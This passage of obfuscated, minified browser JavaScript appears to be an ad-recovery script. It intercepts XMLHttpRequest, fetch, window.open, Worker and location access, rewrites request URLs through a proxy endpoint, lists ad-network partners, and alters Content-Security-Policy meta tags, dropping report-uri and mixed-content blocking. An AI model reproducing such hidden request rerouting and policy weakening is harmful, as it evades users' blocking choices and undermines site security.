Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(2056)](i)[t(3889)],u=(null===(e=l[t(2056)])||void 0===e?void 0:e[t(1103)](this,...s))||l[t(3433)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1010)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(4331)==typeof c)return z.A[a(2056)](i)[a(1245)][a(1103)](c[a(933)])[a(1450)](a(436))?c[a(933)](e):c;if(!le(c))return c;if(c&&c[a(2851)]&&c instanceof c[a(2851)]&&c[a(1385)]){const t=c[a(1385)][a(2699)](a(2184));t&&a(556)!==t&&a(3962)!==t&&!t[a(3064)](a(2035))||(c[a(1750)]||(c[a(1750)]=!0,bt(c[a(1132)]),Ut(c[a(1132)]),I[a(3446)](c[a(1132)])),se(c[a(1132)]),ae(n,c[a(1132)]))}return c}})}}),me(i,a(2851),a(1164),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2056)](i)[t(1701)][t(2056)][t(1103)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(1701)][e(450)][e(1103)](this,t,...o)}}),(0,o.Vp)(n)&&me(i,a(2571),a(4011),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(3893)][t(2056)][t(1103)](this,...n)},set:function(r){const s=a;if(s(3048)===z.A[s(2056)](i)[s(2577)][s(2056)][s(1103)](this)[s(4010)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(4224)[i(3900)](n));if(!r||0===r[i(3414)])return;const s=function(t){const e=i;return t[e(2777)](",")[e(2944)]((t=>t[e(4191)]()))[e(3117)]((t=>t[e(3414)]>0))[e(2944)](Lt)}(r);if(0===s[i(3414)])return;const a=s[i(2944)]((t=>function(t,n){const r=i,s={directives:Object[r(3399)](Object[r(2230)](n[r(2300)])[r(2944)]((n=>{let[r,i]=n;const s=function(n){const r=a2r,i={"frame-ancestors":function(e){const n=a2r;return(0,o.Vp)(t)&&t[n(1493)]?[n(4137)+t[n(3884)]]:e[n(2944)]((e=>Ot(t,e)))},"block-all-mixed-content":function(t){const n=a2r;return e.A[n(4150)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(2671)](r(3469))?n=>(e.A[r(4150)]?n[r(2944)]((t=>r(743)===t?r(904):t)):[...n])[r(2944)]((e=>Ot(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(3117)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2256)](s[r(2300)])[r(3414)]?null:s}(n,t)))[i(3117)]((t=>null!=t)),c=a[i(2944)](Ht)[i(488)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2944)](It)[e(2178)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3539)])&&void 0!==c?c:""}z.A[s(2056)](i)[s(3893)][s(450)][s(1103)](this,r)}}),fe(i,a(2851),a(3179),(function(t,r,s){const c=a;if(s){const t=s[c(2777)](",")[c(2944)]((t=>{const e=c;if(t[e(1450)](e(1303))){const r=t[e(2777)]("=")[1];return e(1303)[e(3900)](Bt(n,r,z.A[e(2056)](i)[e(997)][e(2056)][e(1960)](i[e(4067)])))}return t}));s=t[c(2178)](",")}if([c(3962)][c(1450)](t)){const a=z.A[c(2056)](i)[c(1052)][c(1103)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(1585)===r?new Proxy(t[l(1585)],{set:function(t,r,c){const u=l;if(u(1606)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(3146)],baseUrl:z.A[u(2056)](i)[u(997)][u(2056)][u(1960)](i[u(4067)]),endpoint:e.A[u(554)]});return vt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1010)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3146)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)],extra:{sourceFrameOrigin:null===(l=be(i))||void 0===l?void 0:l[c(1639)]}}));let u=i;for(;pt(u,c(2257),c(2029),{url:t,target:r,windowFeatures:s,name:i[c(1164)]}),u!==i[c(3372)];)u=u[c(2985)][c(1132)];return i}));const p={gpt:a(3968),gpt_limited:a(3498),adsense:a(3311),aps:a(1769),prebid_sovrn:a(3484),prebid_sharethrough:a(2422),prebid_yieldmo:a(776),prebid_triplelift:a(1029),prebid_minutemedia:a(1624),prebid_kueezrtb:a(2897),prebid_vidazoo:a(1442),prebid_adagio:a(1401),prebid_onetag:a(1122),prebid_criteo:a(3470),prebid_appnexus:a(2701),prebid_adtelligent:a(2007),prebid_rubicon:a(2860),prebid_smartadserver:a(2203),prebid_nextmillennium:a(3408),prebid_trustedstack:a(2761),prebid_orbidder:a(1554),prebid_grid_criteo:a(1033),prebid_visx:a(742),prebid_equativ:a(1852),prebid_pubmatic:a(2825),prebid_yieldlab:a(1539)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3064)](p[n]))return n;return""}var w;fe(i,a(885),a(3179),(function(t,r){const s=a,l=r;let u="";const d=z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),{additionalHeaders:h,url:f}=xe(i,0,s(1010)==typeof r?(0,o.Xz)(r,d):r);s(1010)==typeof(r=s(1010)==typeof r?f[s(1606)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3599)],baseUrl:d,endpoint:e.A[s(554)]}))):r instanceof i[s(847)]&&(u=g(r[s(1606)]),(0,o.EW)(r[s(1606)])||((r=new(i[s(847)])(r))[s(1606)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1606)],kind:o.MN[s(3599)],baseUrl:d,endpoint:e.A[s(554)]}))),u&&z.A[s(2056)](i)[s(608)][s(1103)](this,s(2596),(()=>{const t=s;4===this[t(1363)]&&c.A[t(4150)](t(3752)[t(3900)](u,")"),l,this[t(2023)])}));for(var m=arguments[s(3414)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(2056)](i)[s(1024)][s(1103)](this,t,r,...p);for(const[t,e]of Object[s(2230)](h))this[s(464)](s(2443)[s(3900)](t),oe(e));return b})),me(i,a(885),a(869),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(689)][t(2056)][t(1103)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}}),fe(i,a(885),a(585),(function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(844)][t(1103)](this,...n)})),fe(i,a(2676),a(1568),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3599)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]})),z.A[c(2056)](i)[c(2294)][c(1103)](this,t,r,s)})),he(i,a(3793),(function(t,e,r){const o=a,s=e&&e[o(1450)](o(1172))?(0,Wt.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(2056)](i)[o(3793)])(t,s,r)})),he(i,a(2329),(function(t,r){const s=a;return t?new(z.A[s(2056)](i)[s(2329)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1668)],baseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),endpoint:e.A[s(554)]}),r):new(z.A[s(2056)](i)[s(2329)])(t,r)})),i[a(3180)]=de(i,a(1132),a(1585),{get:function(t,e){const n=a,r=i[n(1585)][e];if(n(1010)==typeof e&&[n(1606),n(2707),n(1588),n(1639),n(1875),n(2252),n(3951),n(3393),n(1755)][n(1450)](e)){const t=i[n(1585)][n(1606)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4279)]:t)[e]||r[e]}return n(2016)===e?i[n(1585)][e]:n(2317)===e?function(){const t=n,e=i[t(1585)][t(1606)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4279)]:e}:n(4331)==typeof r?r[n(933)](i[n(1585)]):r},set:function(t,e,n){return i[a(1585)][e]=n,!0}}),i[a(4067)][a(3180)]=de(i,a(4067),a(1585),{get:function(t,e){const n=a,r=i[n(4067)][n(1585)][e];if(n(1010)==typeof e&&[n(1606),n(2707),n(1588),n(1639),n(1875),n(2252),n(3951),n(3393),n(1755)][n(1450)](e)){const t=i[n(4067)][n(1585)][n(1606)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4279)]:t)[e]}return n(2016)===e?i[n(4067)][n(1585)][e]:n(2317)===e?function(){const t=n,e=i[t(4067)][t(1585)][t(1606)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4279)]:e}:n(4331)==typeof r?r[n(933)](i[n(4067)][n(1585)]):r},set:function(t,e,n){const r=a;return i[r(4067)][r(1585)][e]=n,!0}}),i[a(2088)]=de(i,a(1132),a(2985),(w=i,{get:function(t,e){const n=a;if(n(2088)===e)return w[n(2985)][n(2985)]===w[n(2985)]?w[n(2088)]:w[n(2985)][n(2985)];if(n(3180)===e)return w[n(2985)][n(1585)];const r=w[n(2985)][e];return n(1699)===e?function(t,e){const r=n;for(var o=arguments[r(3414)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2985)][r(1699)](t,"*",...i)}:n(4331)==typeof r&&r[n(933)][n(2317)]()[n(1450)](n(436))?r[n(933)](w[n(2985)]):r},set:function(t,e,n){return w[a(2985)][e]=n,!0}})),Object[a(755)](i)[a(2439)]((t=>{const e=a;try{if(!t[e(3064)](e(2275))||!t[e(2671)](e(3926)))return;const n=[e(3207),e(1402)];for(const r of n){const n=i[e(4223)][e(3800)](i[t][e(810)],r);n&&i[e(4223)][e(773)](i[t][e(810)],r,{get:function(){const t=e;for(var r=arguments[t(3414)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2056)][t(1103)](this,...o);return t(1010)==typeof s&&s[t(3064)](t(2094))&&(s=s[t(470)](3)),s},set:function(t){const r=e;r(1010)!=typeof t&&r(4006)!=typeof t||(t=r(2094)+t);const o=n[r(2056)][r(1103)](this);for(var i=arguments[r(3414)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(450)][r(1103)](this,t,...s)}})}}catch(t){}}))},de=function(e,n,r,o){const i=t;let s=arguments[i(3414)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(3414)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2056)]&&ge[l(1103)](this,e,n,r,s,null,null))return o[l(2056)][l(1103)](t,t,a,...d);{const t=e[n][r][a];return l(4331)==typeof t?t[l(933)](e[n][r]):t}}catch(t){c.A[l(4150)](l(4092)+n+"."+r+"."+a[l(2317)](),t[l(709)]);const o=e[n][r][a];return l(4331)==typeof o?o[l(933)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(3414)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(450)]&&ge[u(1103)](this,e,n,r,s,null,null)?o[u(450)][u(1103)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(4150)](u(1251)+n+"."+r+"."+a[u(2317)]()+"="+l[u(2317)](),t[u(709)]),e[n][r][a]=l,!0}}}):null},he=function(e,n,r){const o=t;let i=arguments[o(3414)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(810)]&&(e[n]=function(){const t=o;for(var s=arguments[t(3414)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&ge[t(1103)](this,e,n,t(763),i,null,null,...a)?r[t(1103)](this,...a):new(z.A[t(2056)](e)[n])(...a)}catch(r){return c.A[t(4150)](t(1672)+n+t(4023),r[t(709)],...a),new(z.A[t(2056)](e)[n])(...a)}},Object[o(773)](e[n],o(1164),{value:n}),Object[o(773)](e[n],o(699),{value:!0}),e[n][o(810)]=z.A[o(2056)](e)[n+o(918)])},fe=function(e,n,r,o){const i=t;let s=arguments[i(3414)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(3414)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(2056)](e)[n+"_"+r])return;const l=i(1132)===n[i(4010)]()?e:i(4067)===n?e[i(4067)]:i(2120)===n?e[i(2120)]:e[n][i(810)],u=function(){const t=i;for(var l=arguments[t(3414)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&ge[t(1103)](this,e,n,r,s,null,null,...u)?o[t(1103)](this,...u):z.A[t(2056)](e)[n+"_"+r][t(1103)](this,...u)}catch(o){if(a[t(4257)])throw o;return t(2120)!==n&&c.A[t(4150)](t(1672)+n+"."+r,o[t(709)],...u),z.A[t(2056)](e)[n+"_"+r][t(1103)](this,...u)}};Object[i(773)](u,i(1164),{value:r}),Object[i(773)](u,i(699),{value:!0}),e===top&&Object[i(773)](u,i(2317),{value:function(){const t=i;return z.A[t(2056)](e)[n+"_"+r][t(2317)]()}});const d=Object[i(3800)](l,r);if(d){const t={...d,value:u};delete t[i(2056)],delete t[i(450)],Object[i(773)](l,r,t)}else l[r]=u},me=function(e,n,r,o){const i=t;let s=arguments[i(3414)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(2056)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(3414)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2056)]&&ge[t(1103)](this,e,n,r,s,null,null,...l)?o[t(2056)][t(1103)](this,...l):z.A[t(2056)](e)[n+"_"+r][t(2056)][t(1103)](this,...l)}catch(o){return c.A[t(4150)](t(740)+n+"."+r+t(2961),o[t(709)],...l),z.A[t(2056)](e)[n+"_"+r][t(2056)][t(1103)](this,...l)}};Object[i(773)](a,i(1164),{value:i(1320)+r}),Object[i(773)](a,i(699),{value:!0});const l=function(){const t=i;for(var a=arguments[t(3414)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(450)]&&ge[t(1103)](this,e,n,r,s,null,null,...l)?o[t(450)][t(1103)](this,...l):z.A[t(2056)](e)[n+"_"+r][t(450)][t(1103)](this,...l)}catch(o){c.A[t(4150)](t(740)+n+"."+r+t(1995),o[t(709)],...l),z.A[t(2056)](e)[n+"_"+r][t(450)][t(1103)](this,...l)}};Object[i(773)](l,i(1164),{value:i(1622)+r}),Object[i(773)](l,i(699),{value:!0}),e[i(4223)][i(773)](i(1132)===n[i(4010)]()?e:e[n][i(810)],r,{get:a,set:l})},pe=function(e,n,r,o,i){const s=t;let a=arguments[s(3414)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(2056)](e)[n+"_"+r]&&e[s(4223)][s(773)](e[n][s(810)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(3414)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(2056)](e)[n+"_"+r][t(2056)][t(1103)](this,...u);if(!h||void 0===Proxy||!o||!ge[t(1103)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(2056)];m&&(f[t(2056)]=function(e,o){const s=t;try{for(var a=arguments[s(3414)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(1103)](i,e,o,...l)}catch(t){return c.A[s(4150)](s(4092)+n+"."+r+"."+o[s(2317)](),t[s(709)]),e[o]}});const p=o[t(450)];p&&(f[t(450)]=function(e,o,s){const a=t;try{for(var l=arguments[a(3414)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(1103)](i,e,o,s,...u)}catch(t){return c.A[a(4150)](a(1251)+n+"."+r+"."+o[a(2317)]()+"="+s,t[a(709)]),e[o]=s,!0}});const g=o[t(2128)];g&&(f[t(2128)]=function(e){return g[t(1103)](e,e)});const w=o[t(3800)];return w&&(f[t(3800)]=function(e,n){return w[t(1103)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(2056)](e)[n+"_"+r][t(450)])return!0;for(var o=arguments[t(3414)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&ge[t(1103)](this,e,n,r,a,null,null,...c)?i[t(1103)](this,...c):z.A[t(2056)](e)[n+"_"+r][t(450)][t(1103)](this,...c)}})};function ge(e,n,r,o){const i=t;for(var s=arguments[i(3414)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1103)](this,...a)}const we=(e,n,r)=>{const i=t;try{const t=le(n);if(t&&(!r||i(556)===r||i(3962)===r||r[i(3064)](i(2035))))return!0;if(r){const s=be(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(4279)]:r,s[i(1606)]);if(t&&a[i(1639)]===s[i(1639)])return!0;try{if(i(3962)===n[i(1585)][i(1606)])return!0}catch(t){}}}catch(t){}return!1},be=e=>{const n=t;let r=e;for(;;){try{const t=r[n(1585)][n(1606)],i=new(e[n(847)])((0,o.EW)(t)?(0,o.sH)(t)[n(4279)]:t);if(n(2032)!==i[n(1639)])return i}catch(t){break}if(r===r[n(2985)])break;r=r[n(2985)]}c.A[n(1040)](n(1233),e)};function ye(e,n){const r=t;return n instanceof e[r(2866)]&&n[r(2330)]instanceof e[r(4111)]}function ve(n,r,i){const s=t;if(ye(n,i))throw new TypeError(s(962));if(i instanceof n[s(2866)]){const t=i[s(4362)],{url:a,additionalHeaders:c}=xe(n,0,new(n[s(847)])(i[s(4362)]));return{protectedInput:new(n[s(2866)])((0,o.Wq)({protectUrlContext:r,url:a[s(1606)],baseUrl:z.A[s(2056)](n)[s(997)][s(2056)][s(1960)](n[s(4067)]),endpoint:e.A[s(554)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(847)]){const t=i[s(1606)],{additionalHeaders:a,url:c}=xe(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(1606)],kind:o.MN[s(3599)],baseUrl:z.A[s(2056)](n)[s(997)][s(2056)][s(1960)](n[s(4067)]),endpoint:e.A[s(554)]});return{protectedInput:new(n[s(847)])(l),originalUrl:t,additionalHeaders:a}}if(s(1010)==typeof i){const t=i,a=z.A[s(2056)](n)[s(997)][s(2056)][s(1960)](n[s(4067)]),{additionalHeaders:c,url:l}=xe(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(1606)],kind:o.MN[s(3599)],baseUrl:a,endpoint:e.A[s(554)]}),originalUrl:t,additionalHeaders:c}}return console[s(3275)](s(4248),i,typeof i),i}function xe(e,n,r){const o=t,i={},s=new(e[o(847)])(r);if((o(3300)===s[o(1588)]||o(3341)===s[o(1588)])&&o(2446)===s[o(1755)]){const t=s[o(2787)][o(2056)](o(3430));null!==t&&(s[o(2787)][o(967)](o(3430)),i[o(3430)]=t);const e=s[o(2787)][o(2056)](o(4128));null!==e&&(s[o(2787)][o(967)](o(4128)),i[o(4128)]=e);const n=s[o(1606)][o(3414)],r=s[o(2787)][o(2056)](o(980));n>=5e3&&r&&r[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(980)),i[o(980)]=r);const a=s[o(2787)][o(2056)](o(3209));n>=5e3&&a&&a[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(3209)),i[o(3209)]=a);const c=s[o(2787)][o(2056)](o(2778));n>=5e3&&c&&c[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(2778)),i[o(2778)]=c);const l=s[o(2787)][o(2056)](o(701));n>=5e3&&l&&l[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(701)),i[o(701)]=l);const u=s[o(2787)][o(2056)](o(2971));n>=5e3&&u&&u[o(3414)]>=500&&(s[o(2787)][o(967)](o(2971)),i[o(2971)]=u);const d=s[o(2787)][o(2056)](o(1490));n>=5e3&&d&&d[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(1490)),i[o(1490)]=d)}if(s[o(1588)][o(2671)](o(2926))&&o(2264)===s[o(1755)]){const t=s[o(2787)][o(2056)](o(795));t&&t[o(3414)]>=1e3&&(s[o(2787)][o(967)](o(795)),i[o(795)]=t)}if(o(3843)===s[o(1588)]&&o(3732)===s[o(1755)]){const t=s[o(2787)][o(2056)](o(1772));null!==t&&(s[o(2787)][o(967)](o(1772)),i[o(1772)]=t)}return{url:s,additionalHeaders:i}}async function Ae(n,r,i){const s=t,a=i[s(4362)];if(!ye(n,i))throw new TypeError(s(1057));let c="";const l=new URL(i[s(4362)]);if(s(4061)===l[s(1588)]||s(2123)===l[s(1588)]&&s(2393)===l[s(1755)]&&"1"===l[s(2787)][s(2056)](s(3531))){const t=await async function(t){const e=s,n=new DecompressionStream(e(3531)),r=t[e(3783)](n),o=await new Response(r)[e(3817)]();return(new TextDecoder)[e(3854)](new Uint8Array(o))}(i[s(2330)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(437)](t),r=new CompressionStream(e(3531)),o=r[e(1551)][e(991)]();return o[e(1847)](n),o[e(704)](),await new Response(r[e(3418)])[e(3817)]()}(t)}else c=await async function(t){const e=s,n=t[e(3458)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(4190)]();return s?o:(o+=r[i(3854)](a,{stream:!0}),t())}()}(i[s(2330)]);const u=xe(n,0,new(n[s(847)])(i[s(4362)])),d=u[s(4362)],h=u[s(3744)],f=new(n[s(2866)])((0,o.Wq)({protectUrlContext:r,url:d[s(1606)],baseUrl:z.A[s(2056)](n)[s(997)][s(2056)][s(1960)](n[s(4067)]),endpoint:e.A[s(554)]}),{method:i[s(2508)],browsingTopics:!!isSecureContext,body:c,cache:i[s(2087)],credentials:i[s(3343)],headers:i[s(2581)],integrity:i[s(1448)],keepalive:i[s(1091)],mode:i[s(726)],redirect:i[s(1524)],referrer:i[s(3081)],referrerPolicy:i[s(1953)],signal:i[s(1528)]}),m=new(n[s(847)])(a);if([s(917),s(1350),s(2949),s(4127)][s(1450)](m[s(1588)]))throw new Error(s(907));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function ke(e,n,r){const o=t;if(n){const t=o(2581)in n?new Headers(n[o(2581)]):e instanceof Request?new Headers(e[o(2581)]):new Headers;for(const[e,n]of Object[o(2230)](r))t[o(450)](o(2443)[o(3900)](e),oe(n));n[o(2581)]=t}else{const t=new Headers(e instanceof Request?e[o(2581)]:{});for(const[e,n]of Object[o(2230)](r))t[o(450)](o(2443)[o(3900)](e),oe(n));n={headers:t}}return n}var _e=p(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(4381)])||void 0===r?void 0:r[e(3178)])&&void 0!==n?n:[];if(Array[e(4126)](o)){c.A[e(4150)](e(2559)[e(3900)](o[e(3414)],e(2299)));for(const t of o)try{t(window[e(4381)])}catch(t){c.A[e(4150)](e(3067),t)}c.A[e(4150)](e(3595)),window[e(4381)][e(3178)]={push:function(t){const n=e;try{t(window[n(4381)])}catch(t){c.A[n(4150)](n(3067),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(1254)](e[s(4067)][s(3831)])[s(3117)]((t=>!i[s(1450)](t)))[s(3117)]((t=>!(0,o.EW)(z.A[s(2056)](e)[s(4324)][s(2056)][s(1103)](t))));i[s(1260)](...a);for(const t of a){const o=z.A[s(2056)](e)[s(4324)][s(2056)][s(1103)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2r;Ee(t,e,n,r);const i=[...n[o(2533)][o(2944)]((t=>o(1179)[o(3900)](t,o(424))[o(3900)](t,'"]'))),...n[o(2691)][o(2944)]((t=>"#"[o(3900)](CSS[o(422)](t),",.")[o(3900)](CSS[o(422)](t)))),...n[o(2711)][o(2944)]((t=>"["[o(3900)](t,"]"))),...n[o(3088)][o(2944)]((t=>t[o(3433)][o(2944)]((e=>"["[o(3900)](t[o(2313)],'="')[o(3900)](e,'"]')))))[o(3528)](),...n[o(4338)][o(2944)]((t=>""[o(3900)](t)))][o(2178)](",");for(const r of Array[o(1254)](z.A[o(2056)](t)[o(3279)][o(1103)](t[o(4067)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(1254)](t[o(4067)][o(2068)]))try{var s;if(r[o(1683)]===r[o(4002)][o(3414)])continue;if(r[o(1683)]=r[o(4002)][o(3414)],o(2995)===r[o(2162)][o(3615)])continue;if(null!==(s=r[o(2053)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(1450)](o(3174)))continue;(0,_e.VE)(e,n,r[o(4002)])}catch(n){(0,_e.vR)(e,t,r)}Me()}}var Se=p(9150);function Ne(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(554)])[r(1588)];return t[r(1588)][r(2671)](o)}catch{return!1}}function Ue(e,n,r,o){const i=t;let s=arguments[i(3414)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2r;return e(3239)+(0,Se.t)(t[e(1585)][e(1588)]+e(2249))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2r;return e(3239)+(0,Se.t)(t[e(1585)][e(1588)]+e(1574))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(3414)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1103)](this,...l))return t[e(1103)](this,...l);try{return o[e(1103)](this,t,...l)}catch(o){return c.A[e(4150)](e(1672)+n+"."+r,o[e(709)],...l),t[e(1103)](this,...l)}})}else fe(e,n,r,(function(){const t=i,n=z.A[t(2056)](e)[a];for(var r=arguments[t(3414)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1103)](this,n,...s)}),s);var l,u}function Te(n,i,a,c){const l=t;if(i[l(479)]||i[l(3034)])return;i[l(479)]=!0,z.A[l(876)](i),function(){const e=l;let n=arguments[e(3414)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(524);if(z.A[e(2056)](window)[e(3582)][e(1103)](window[e(4067)][e(1459)],e(4226)[e(3900)](r,'"]')))return;const i=window[e(4067)][e(2608)](e(1290));z.A[e(2056)](window)[e(2197)][e(1103)](i,e(1164),r),z.A[e(2056)](window)[e(2748)][e(1103)](window[e(4067)][e(1459)],i),z.A[e(2056)](window)[e(608)][e(1103)](window,e(709),(r=>{const i=e;switch(r[i(1497)][i(2367)]){case i(2257):if(i(2029)===r[i(1497)][i(1164)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3882)])||void 0===e?void 0:e[t(1103)](n)}),0),n[i(3850)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2r,n=[];let r=t;for(;r!==window[e(3372)];){try{n[e(1260)](r[e(1164)])}catch(t){}r=r[e(2985)]}return n}(r[t(1899)]);r[t(1497)][t(1497)][t(1164)]&&o[t(1260)](r[t(1497)][t(1497)][t(1164)]),null===(e=n[t(3850)])||void 0===e||e[t(1103)](n,function(e){const n=t,r=window[n(2713)][n(2408)]()[n(3461)]()[n(2944)]((t=>(t[n(1456)]||t[n(4341)])()))[n(3117)]((t=>e[n(3485)]((e=>e[n(1450)](t)))));return r[n(3414)]<=1?r[0]:r[n(2808)](((t,e)=>e[n(3414)]-t[n(3414)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(2056)](window)[n(801)][n(1103)](window,r,{credentials:n(2270)});let c;c=a.ok?await a[n(1845)]():(0,o.EW)(r)?(0,o.sH)(r)[n(4279)]:r,pt(window,n(1146),n(1651),{target:i,windowFeatures:s,url:c})})(r[i(1497)][i(1497)]);break;case i(1146):if(i(1651)===r[i(1497)][i(1164)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(2056)](window)[n(1052)][n(1103)](window,i,null!=r?r:n(4368),o);vt(window,s,i,o)})(r[i(1497)][i(1497)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2r;ht(t,r(2414),(arguments[r(3414)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(450)](r(1502),e)[r(450)](r(3005),n)[r(450)](r(2707),new URL(location[r(1606)])[r(2707)]))}(n,t||l(3039),"")}}),i[l(4067)][l(3958)](l(2029),(t=>{const r=l;if(t[r(671)])return;let s=t[r(2467)];for(;s&&"a"!==(null===(a=s[r(4338)])||void 0===a?void 0:a[r(4010)]());){var a;s=s[r(1745)]}if(s){var c;let a=z.A[r(2056)](i)[r(2840)][r(1103)](s,r(1606));if(r(1010)!=typeof a||a[r(3064)](r(2035)))return;const l=null===(c=be(i))||void 0===c?void 0:c[r(1639)];if(!(0,o.EW)(a))return;const 